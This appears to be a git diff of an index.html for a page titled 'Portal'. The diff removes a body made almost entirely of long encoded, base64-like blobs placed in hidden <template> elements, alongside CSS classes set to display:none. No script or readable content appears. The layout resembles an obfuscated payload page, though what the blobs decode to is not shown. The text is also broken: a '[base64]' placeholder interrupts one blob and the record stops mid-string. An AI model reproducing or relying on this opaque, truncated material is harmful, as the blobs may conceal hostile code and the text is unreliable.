
==== commit f81183b3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,68 +1,20 @@
 <!DOCTYPE HTML>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.R0Jrn9{display:none}.LEjOj8{display:none}.BVPds6{display:none}</style><title>Portal</title></head><body><template id="tyqfbpzp0">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</template><template id="tyqfbpzp1">2Ty3M8car1tQGqMapz06X4KxSO8OvfF1kTnlg9rU7zOtCLMq40LCWgEz+3u/SR5O/70s23vVrBmdTIym+qmeD6Elrw5+NqYWJGvDIvs9WhfPlQC7ZvWkAfhpjYfqgeoO3FTLGrsG2noETosuowUaX8f8eb4GiahJnQmBj4ahnmekXNN/ni/TBhBWzg7TUC8Xm41x3wu8wFGlWMTSz9zLGv106nuPCq8TIW7GFucVMiq3xLnTB7j0cJlJ/dvypdYzuQi7R55mvjZde/cuuxVqKrfEudMHuPRwmD3hh47x9h+xOK8rsmffZmHy416HGTZDwoVczy+JrE2pAZnS79WCS4AF0yOKD8szUBLWL9pMMyPbpSXOK6jACYUhlPqH+Yo+tHWKPp9Oh14MZvpL310eX4+RQYIm3YUtqRH9w9rU/hP1MIdf7xOPBy0big7fdKJa1rAo70uQ0HnJaaGv/qGDN+0wwlriOuI+GE76S890o0OftVj/F/DUZdVFnZer9e5nhRCzbuMG1g4Yd64W1zE2MvvpFKJmqfBFlQm5q5+4pluNEL9/hyraC3xS8j7TLAs/3rFcu1PciWDcIK239oXuZ5FknhfjCq4uMGP2Kv8ZWxLD8XCe7xzoVf0d5Zf6iYdfvQSvQ/tjs3MANv5a7w0uK/bYUJ8yNfxxjQG9/8Kh+mP8XNN/ni/TBiAOkg76JGZPl9Akt2OMlGDwUMzDjvyma7F8l1/uZ6cyEA6SJ4cZNkPChVzPL4mtBKBEzdvaqb/2jTirX5dCiiIwFoIq72RiY6OlcYdfrNAgrVnll4/1lhexdedTg0K2Fgw/9hbXOVpvq+B451OklFXQabGXj/SPH/VV50/TRvoWLW6SJqpoRyvT0WVCf5DkZdlpvbeC3fpb0FyvQ+cq3icgQvIOim0OS7etKd9jzNB11G2hh/bN3hbZKI86vlamU3gaxgr7JTJm+ulQikbZjAH4aaWvho3eFoF8j2vzWqtbcT+mWoptAn+fnQyje8j8UPFdqdrvqP4fsQyfSvJi7g5cStZTgkVKGpP9LNtjjcQZnUyMpvqV9helIMJeuxbaCkVujj6DFGNC8uVY/3LwyH2pOeT7lpmDfoAAvy+HGvcWYfP6FsslS3vf6QyHG7jUEbhs6MOO/KZ/oRCXW4Zno2JUO64W1zE2MvvpFKJmqfBFlQm5q5+5v/aNeJ93hyraCnhuxlL3JTMSwuVQikbcseihSbmfnrn2ZoFkryvnGooqKGKTLqclYm769Cm7D4jxLYE5lcL6wd57qRTaEopPp14gXooGzzhjOpLwEaIH3KQ0MD21t/6I/lOxfJsX3wrqHggS/k7TEGJLt4kE7w6o2AmdFYmH9szrGtR0m2/KPr42XXv3LqsFMm+ilBGqUqycRdAkmKeOmfJLhAHCXtZLp3MBf64S10kab9rYVKsmnIh9qSG8k5aZg36AAINHnx7yezE2yiajER4yp/kU+2PIiSnBAeSy+6mCW6UQ3zbjPvsXeBrGCvslMmb76RSiZqnwAZ0UiP/Goatr+RSPa+tTjmoQE+Mv300qf4ONTc8yNfxZvTW4p+6Jzk/ZJK83lz7iV3xC8g6KbQ5Lt60p32PM0HXUbaGH9s3eFtkojzq+S75ydTb2HqMdLkKnuSy7F6DxKNxl7fO7NPJHkQSeT/MC2gp4BuYKuyBjLsvxcYdniOBduVTExpbdqzO9CMNrw0fSehBK5k6maVJ/2pAl3w+Y1GXNSIj/xpnGc6l8ty/vH44SWGrHOrMFQ1qmhTC/Urn1ENgQnMaPiPtm8H2uF8cqqnIkXqdy90kuav/xIO9LifBlyRGZ3qaR3mflIMIX2zLWDl0ymh6iID9Pl70c/3/N4S2ROeWD2tSjG/VVizfrPsIjFALGU8o0PnOv+QD/Drix6KEdiaPbqe5TiQ2LN48Sim4wSpI7gkhqO/LdMP9jgOQQ8EzN067oY2etELtu4zryYhA22ir/YGM+/4U00nPA4FHJJMTTuzTyR5EEnk/vCtImeEL+Iro1Rl/7pHmuftmQCY0wwYvypZtr6SCvZ/dfj29VG64Kz01KS5fUePN3iKUtnTWJj/ep7g+hAMYT2xreYgATrgbvQGMb09B883eIpXXFTanSpsGCW/VBIkOPGq4WDH7WCocRLjfTgRSOL7j8cb09uKfWrd4+2TC7X8s30hZETvZXgw0eQ8OlWYdbmIUoyUXM/8Kh+mP8XNN/ni/TBhBWzg7TUC8Xi40ounPQ4CmMbJTOmtXeatkst0OGOromMEbiS4JYSzr/8RT7V7j8XPBN7fLP/Yo+2Ty3M8carwZcXtI+v0xjHvbVUIorlMBNtRnlr5ql2zeVeLt+91biezVv9jq/FC9KxvAF2hLd0XCgQOS3uzTyB6F8r2PzGvcyWALedrclGiuy2FWjB/2oYY0hsbOf9I8X9VT+0u8WwgIBbo5O420GR6ONWYMfmI1grDGZx56J23rZLLdDhjqqFnxPqyOPSR5O/4UUo1u4/XXJOez6ht2qKhwMk1/nG9ISEBbidvslRjujtXWDX6zQIPUBnbfSpP575SC/Nr8C8gpETot29wVLEtbxUIorlMBNtRnlr5ql2zftMMJa4jruLyET53bjPUJrh/h5rwf9xA2lNYmCzsXOFpQBv3PrRvYmXX+uEtdJGm/ahVjvV7iQDPFdqdrvqP4XsSSvL5orinIQStI+0xxjPtPxceoCzIQg9TGp29K582u9CNsr6zuPd0wao3bzMR4ap+1Y7wb0mAmdRdg69oXub6AAq3+bL+cKJF7KDtttBkejjVmDH5iNYKwxmceeidt62Sy3Q4Y6qhZ8T6sjtmFCb6bdCNd/zfAdjSGxs5/0kx70WLtvh17yeyAWgh7nJTJm+ohRv1OoseihHYmj26nqW/kVikP3CqoSeEL+Iro1En+nlSCOL8jhda05la+C3c5ToARH42My3g8gktYGvzEOMqMFBNN3ofTNpT3hr/6Zh2+BCLNHm07iPgE22ibTUD43t9kFgn7BpAmNMMGf8q32Ft1sjzL2O9JiADqTP4ddNjOChRijU5jpKZFNuZfjqc5vhFiTS8Nvj3d4buYj310ua8OQeasyNfxZvTW4p+6Zhn61PN8rhzLeXhxezjb3STYvq6B4uw+Y/A3ZAeWH9symU4kEtzK/VuJ7NW/2Lr9RHmq23RjXD4zQCPBB7fLO0fZvkSWLI9NHxwcgUv5S+xVDXv+5LKNXiI110QG9t5rQowf1Vec70x72FixHq0qrYAs+0/Fxh1+g/BCtSYn72/TzAtV8n067ArJ6WGaLcqs9LkPDpVie7qTcZak</template><template id="tyqfbpzp2">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</template><template id="tyqfbpzp3">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</template><template id="tyqfbpzp4">6mM/GFSrC6wFBR0hYSNGzYcPoFDbT5M2dhpBA4LGZ9na5ybpqNcjyBQdTQElB5/5iz9lkMoinlbzc0zfkk6iYccfQ/hAV3NVoFT9WTUnrgyKg4BUPzKTkn93SGL+BopFEsu3qdm7c8mRCQBhGaOuJe5nMZwP6+8u/j9EdnI+W0k/K0uhxAsmwAjVjRTpo44BTtPlFIe2sxZSUkhinsq7iRp+2x1E3/[base64]/pjCti0IShwV2N3/aBGhMB8LvvfkImLiybpteOSRZHu6BE3xMIVMX9IcnTer3S9z2E18Mfsq5iNQ4agn5NspMW4FGL9/jsqMnt6bdmFZLPrRHDXz/a2toIamZeI+hW4vLxrF/LSCUV3WENu6owlgcsdJsSjzbqBkD20h5j5UMnq4VwT/cImRnRyODPfvmacuh8O8PH1lpvcPrGTjvNSksbBHCDDwmUmQGU8YtaEJLDIHBGH7deaubQ1vYO2wUCzy+BzCOTPHBlDY2hj355/j8BsN+ik5qi/h0GltazoWJTO6lEbyeMnI1YQbUPKoiSf5m538/7HgaG2P5Wwl5ZXyvC6HBOI1jwEShVdRcGDWobMWRDu2PO6itwMgamw1xOcyMtvasS+GhtAGGNSwZVIzvl3Jov264i4hzi9ku72Y5vL1mcR6OEpMVxDeUvxvkXD+Vl22aLVg6aqIaqT6vURm+Lbdw348CYVTWZlQ+n2Z761QRLd+ca/34o4no+Z1VqK9